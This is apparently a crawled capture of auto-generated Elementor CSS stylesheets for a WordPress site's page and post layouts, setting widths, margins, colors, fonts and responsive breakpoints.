.elementor-element.elementor-element-2a48526a .elementor-widget-container{text-align:center;}}@media(min-width:773px){.elementor-291 .elementor-element.elementor-element-5a4dbc0b{width:50.487%;}.elementor-291 .elementor-element.elementor-element-d7e5b46{width:49.513%;}}@media(max-width:1024px) and (min-width:773px){.elementor-291 .elementor-element.elementor-element-5a4dbc0b{width:50%;}.elementor-291 .elementor-element.elementor-element-d7e5b46{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-464.css?ver=1765402524
body_size: 2055
content:
.elementor-464 .elementor-element.elementor-element-bb82987:not(.elementor-motion-effects-element-type-background), .elementor-464 .elementor-element.elementor-element-bb82987 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7a7a7a;background-image:url("https://consudec.org/wp/wp-content/uploads/2019/03/Novedades_.jpg");background-position:top left;background-repeat:no-repeat;background-size:cover;}.elementor-464 .elementor-element.elementor-element-bb82987 > .elementor-background-overlay{background-color:rgba(0,0,0,0.51);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-464 .elementor-element.elementor-element-bb82987{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-464 .elementor-element.elementor-element-7356168{text-align:center;}.elementor-464 .elementor-element.elementor-element-7356168 .elementor-heading-title{font-size:66px;font-weight:600;text-shadow:7px 3px 4px rgba(0,0,0,0.3);}.elementor-464 .elementor-element.elementor-element-7356168 > .elementor-widget-container{margin:82px 0px 159px 0px;}.elementor-464 .elementor-element.elementor-element-4257c71b{margin-top:40px;margin-bottom:40px;padding:0px 0px 0px 0px;z-index:1;}.elementor-464 .elementor-element.elementor-element-44a38870:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFEFE;}.elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-143px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-464 .elementor-element.elementor-element-818df33 > .elementor-container{min-height:310px;}.elementor-464 .elementor-element.elementor-element-818df33 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-464 .elementor-element.elementor-element-818df33 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, rgba(255,255,255,0.13) 8%, #0c0c0c 93%);opacity:0.74;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-464 .elementor-element.elementor-element-818df33{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:25px;padding:0px 33px 39px 29px;}.elementor-bc-flex-widget .elementor-464 .elementor-element.elementor-element-3448874.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-464 .elementor-element.elementor-element-3448874.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-464 .elementor-element.elementor-element-f8755c5 .elementor-heading-title{font-size:43px;font-weight:600;color:#ffffff;}.elementor-464 .elementor-element.elementor-element-4cbd4d2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-464 .elementor-element.elementor-element-4cbd4d2{margin-top:0px;margin-bottom:25px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-464 .elementor-element.elementor-element-b8b2fa4 .elementor-icon-list-icon{width:14px;}.elementor-464 .elementor-element.elementor-element-b8b2fa4 .elementor-icon-list-icon i{font-size:14px;}.elementor-464 .elementor-element.elementor-element-b8b2fa4 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-464 .elementor-element.elementor-element-92ee28d{--alignment:right;--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-464 .elementor-element.elementor-element-92ee28d .elementor-share-btn{font-size:calc(1px * 10);border-width:2px;}.elementor-464 .elementor-element.elementor-element-92ee28d .elementor-share-btn__icon{--e-share-buttons-icon-size:2.2em;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-464 .elementor-element.elementor-element-0196361 img{width:100%;}.elementor-464 .elementor-element.elementor-element-3c7a31f img{width:100%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-464 .elementor-element.elementor-element-3192b8a0{color:#515151;line-height:1.6em;}.elementor-464 .elementor-element.elementor-element-890246b img{width:100%;}.elementor-464 .elementor-element.elementor-element-46e46bb img{width:100%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-464 .elementor-element.elementor-element-5ad9e7f6 > .elementor-element-populated{margin:0px -3px 0px 0px;--e-column-margin-right:-3px;--e-column-margin-left:0px;padding:0px 0px 40px 39px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__container{min-height:39px;}.elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__submit{min-width:39px;background-color:#5dcca5;}body:not(.rtl) .elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__icon{padding-left:calc(39px / 3);}body.rtl .elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__icon{padding-right:calc(39px / 3);}.elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__input, .elementor-464 .elementor-element.elementor-element-78e35155.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(39px / 3);padding-right:calc(39px / 3);}.elementor-464 .elementor-element.elementor-element-78e35155:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#ffffff;border-radius:0px;}.elementor-464 .elementor-element.elementor-element-78e35155.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#ffffff;border-radius:0px;}.elementor-464 .elementor-element.elementor-element-48ccebd1 .elementor-heading-title{font-family:"Merriweather", Sans-serif;color:#000000;}.elementor-464 .elementor-element.elementor-element-48ccebd1 > .elementor-widget-container{margin:13px 0px 0px 0px;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );}.elementor-464 .elementor-element.elementor-element-416975de .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.97 * 100% );}.elementor-464 .elementor-element.elementor-element-416975de:after{content:"0.97";}.elementor-464 .elementor-element.elementor-element-416975de .elementor-post__thumbnail__link{width:34%;}.elementor-464 .elementor-element.elementor-element-416975de{--grid-column-gap:27px;--grid-row-gap:14px;}.elementor-464 .elementor-element.elementor-element-416975de.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-464 .elementor-element.elementor-element-416975de.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-464 .elementor-element.elementor-element-416975de.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-464 .elementor-element.elementor-element-416975de .elementor-post__title, .elementor-464 .elementor-element.elementor-element-416975de .elementor-post__title a{font-size:16px;}.elementor-464 .elementor-element.elementor-element-416975de .elementor-post__read-more{color:#a0a0a0;}.elementor-464 .elementor-element.elementor-element-416975de a.elementor-post__read-more{font-family:"Merriweather", Sans-serif;font-size:11px;font-weight:300;text-transform:uppercase;}.elementor-464 .elementor-element.elementor-element-51779e75 .elementor-heading-title{font-family:"Merriweather", Sans-serif;color:#000000;}.elementor-464 .elementor-element.elementor-element-51779e75 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-464 .elementor-element.elementor-element-dcb3d74:not(.elementor-motion-effects-element-type-background), .elementor-464 .elementor-element.elementor-element-dcb3d74 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#456470;}.elementor-464 .elementor-element.elementor-element-dcb3d74{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-120px;margin-bottom:0px;padding:140px 0px 60px 0px;}.elementor-464 .elementor-element.elementor-element-dcb3d74 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-464 .elementor-element.elementor-element-142f9f38 > .elementor-element-populated{margin:0% 29% 0% 0%;--e-column-margin-right:29%;--e-column-margin-left:0%;}.elementor-464 .elementor-element.elementor-element-779984d6 .elementor-heading-title{font-family:"Merriweather", Sans-serif;text-transform:none;line-height:1.3em;color:#ffffff;}.elementor-464 .elementor-element.elementor-element-1c14301f{font-size:14px;color:rgba(255,255,255,0.51);}body.elementor-page-464:not(.elementor-motion-effects-element-type-background), body.elementor-page-464 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f5;}@media(max-width:1024px) and (min-width:773px){.elementor-464 .elementor-element.elementor-element-44a38870{width:100%;}.elementor-464 .elementor-element.elementor-element-5ad9e7f6{width:100%;}}@media(max-width:1024px){.elementor-464 .elementor-element.elementor-element-4257c71b{margin-top:0px;margin-bottom:0px;}.elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} .elementor-464 .elementor-element.elementor-element-92ee28d{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-464 .elementor-element.elementor-element-5ad9e7f6 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-464 .elementor-element.elementor-element-142f9f38 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-464 .elementor-element.elementor-element-779984d6{text-align:center;}.elementor-464 .elementor-element.elementor-element-1c14301f{text-align:center;}}@media(max-width:772px){.elementor-464 .elementor-element.elementor-element-bb82987{margin-top:0px;margin-bottom:0px;padding:9px 0px 14px 0px;}.elementor-464 .elementor-element.elementor-element-7356168 .elementor-heading-title{font-size:46px;}.elementor-464 .elementor-element.elementor-element-7356168 > .elementor-widget-container{margin:31px 0px 33px 0px;}.elementor-464 .elementor-element.elementor-element-4257c71b{padding:0px 0px 0px 0px;}.elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-element-populated{padding:1px 1px 1px 1px;}.elementor-464 .elementor-element.elementor-element-818df33{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-464 .elementor-element.elementor-element-3448874.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-464 .elementor-element.elementor-element-3448874.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-464 .elementor-element.elementor-element-3448874 > .elementor-element-populated{margin:14px 14px 14px 14px;--e-column-margin-right:14px;--e-column-margin-left:14px;}.elementor-464 .elementor-element.elementor-element-f8755c5 .elementor-heading-title{font-size:40px;}.elementor-464 .elementor-element.elementor-element-f8755c5 > .elementor-widget-container{margin:0px 0px 0px 0px;} .elementor-464 .elementor-element.elementor-element-92ee28d{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-464 .elementor-element.elementor-element-92ee28d .elementor-share-btn{font-size:calc(0.85px * 10);}.elementor-464 .elementor-element.elementor-element-3192b8a0{text-align:justify;}.elementor-464 .elementor-element.elementor-element-3192b8a0 > .elementor-widget-container{margin:0px 18px 0px 18px;}.elementor-464 .elementor-element.elementor-element-416975de .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-464 .elementor-element.elementor-element-416975de:after{content:"1";}.elementor-464 .elementor-element.elementor-element-416975de .elementor-post__thumbnail__link{width:20%;}.elementor-464 .elementor-element.elementor-element-142f9f38 > .elementor-element-populated{padding:40px 40px 40px 40px;}}